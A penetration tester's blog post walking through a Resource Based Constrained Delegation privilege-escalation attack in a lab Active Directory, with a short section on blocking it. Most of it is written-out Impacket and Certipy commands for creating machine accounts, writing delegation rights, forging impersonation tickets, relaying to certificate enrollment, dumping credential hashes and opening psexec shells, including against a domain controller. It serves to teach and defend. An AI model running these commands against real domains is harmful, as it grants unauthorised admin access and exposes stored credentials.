

In a Windows domain, devices have an msDS-AllowedToActOnBehalfOfOtherIdentitity attribute. Per Microsoft, “this attribute is used for access checks to determine if a requestor has permission to act on the behalf of other identities to services running as this account.” In this blog, we will exploit this feature to gain administrative access to a target system in a Resource Based Constrained Delegation (RBCD) attack.
We’ll be using the Active Directory testing environment we setup in the first post in this series.
Tools We’ll Be Using
- NoPAC Scanner
- Impacket Tools (installed on Kali):
- addcomputer.py
- rbcd.py
- getST.py
- secretsdump.py
- psexec.py
- Certipy
The Basics of the RBCD Exploit
First we need to have control of an account with an SPN (Service Principal Name). The easiest way to do this for our test is to create a machine account. By default any non-admin user can create up to 10 machine accounts, but this value is set by the MachineAccountQuota. You can query this info by using NoPAC scanner.
python3 scanner.py Domain/User -dc-ip DC-IP

Seeing the MachineAccountQuota above 0 (again default is 10), any user can create a machine account. I used impacket’s addcomputer.py script.
addcomputer.py ‘domain/user:Password’ -dc-ip DC-IP


For initial testing I gave the special.user user the write privilege over the lab1 machine.
The write privilege is all that is needed to modify the msDS-AllowedToActOnBehalfOfOtherIdentitity attribute.
After giving the write privilege to the account, I used rbcd.py script from impacket to modify the attribute and add the created computer account.
rbcd.py -delegate-from ‘Controlled Account’ -delegate-to ‘target’ -dc-ip DC-IP -action write ‘Domain/User:Password’
After configuring the attribute, I used impacket’s getST.py script to get a Kerberos ticket where we impersonate the administrator user on that device. In this case make sure to use the created machine account to login.
getST.py -spn ‘cifs/target’ -impersonate Target-Account -dc-ip DC-IP ‘Domain/User:Password’
In order to use the ticket, first I exported an environment variable that points to the created ticked.
export KRB5CCNAME={Ticket}

Now that I have the ticket, I can use it with a bunch of tools. I used secretsdump as an example.
secretsdump.py administrator@Target -k -dc-ip DC-IP -target-ip Target-IP

Note: When using the tickets, make sure the target isn’t an IP address but rather the domain name (i.e. lab1.ad.lab). You can use the target-ip flag to point to the right computer if names don’t resolve. I don’t want to admit how long it took me to figure that out.
Playing around with RBCD
Certipy has the ability to access an LDAP shell with a PFX certificate. Say there is web enrollment enabled. As we discussed in the past, you can force the server to authenticate to you then relay it to web enrollment.
certipy relay -ca CA-IP
After a successful relay you can use the saved certificate to access the LDAP shell.
certipy auth -pfx Saved-Cert -ldap-shell -dc-ip DC-IP

Once in the LDAP shell you can set up the RBCD attack with the set_rbcd command where the first argument is the target device and the second is the controlled account.
set_rbcd Target Controlled-Account
After setting up the RBCD, it’s the same as before using getST to get the ticket and run with it.
impacket-getST -spn cifs/target -impersonate Target-Account -dc-ip DC-IP ‘Domain/User:Password’
impacket-psexec 'Domain/administrator@Target' -k -no-pass -dc-ip DC-IP -target-ip Target-IP
Next I wanted to try the same thing but against the domain controller. So I setup certipy to get a domain controller certificate, as we’ve previously discussed.
As a note, because it’s a domain controller, the template has to be specified as DomainController, but you can still use it to access an LDAP shell.
certipy relay -ca CA-IP -template DomainController
Then, as before, I accessed the LDAP shell and set up the RBCD attack.
certipy auth -pfx Saved-Cert -ldap-shell -dc-ip DC-IP
set_rbcd Target Controlled-Account
Then it’s just the same thing as the other tests.
impacket-getST -spn cifs/target -impersonate Target-Account -dc-ip DC-IP ‘Domain/User:Password’
impacket-psexec 'Domain/administrator@Target' -dc-ip DC-IP -target-ip Target-IP -k -no-pass
Protecting Against RBCD

I made a new user, protected.user, to show how to add protections within Active Directory to prevent these attacks. Here I successfully exploit RBCD before adding protections.

As expected, it worked.
Now I checked the box that prevents the account from being delegated.
And then I tried again.

This time the attack didn’t work, which is what we were looking for.
Microsoft also has a group called Protected Users which should (based on my understanding) enable protections against this and other attacks. While I’ve been blocked before by that group while performing penetration tests, for some reason, in my lab, adding a user to that group did not actually prevent the attack. I’m not sure why, but it didn’t, hence the method I discovered above to be sure the account is protected.
A Final Note
The end result for RBCD really is just getting administrative access to a machine. It’s a privilege escalation exploit, and it only works on the machine you’re targeting, not across the domain. If you’re on a DC then great. But it’s still a great way for someone to get admin access to a machine in order to try lateral movement or to access info on that machine during a penetration test.
Want to learn more? Take a look at the next post in our AD series: Using Evil-WinRM To Get NTDS Manually.

Andrew Trexler
About The Exploit
The Exploit is written by Raxis penetration testers. Every post is a technical writeup from someone who runs engagements for a living, with code, command output, and the reasoning behind each step. Topics include exploit research, vulnerability disclosure, tool development, and the offensive techniques showing up in current client work.
Search The Exploit Blog
Raxis Discovered Vulnerabilities
View the CVEs and bugs that Raxis pentesters have uncovered and submitted.
Work With the Pentesters Who Wrote This Blog
The engineers behind these posts run real engagements every week. Put them on your network, web apps, APIs, or cloud and see what an attacker would find first.
Blog Categories
- AI
- Careers
- Choosing a Penetration Testing Company
- Exploits
- How To
- In The News
- Injection Attacks
- Just For Fun
- Meet Our Team
- Mobile Apps
- Networks
- Password Cracking
- Patching
- Penetration Testing
- Phishing
- PTaaS
- Raxis Discovered Vulnerabilities
- Raxis In The Community
- Red Team
- Security Recommendations
- Social Engineering
- Tips For Everyone
- Web Apps
- What People Are Saying
- Wireless
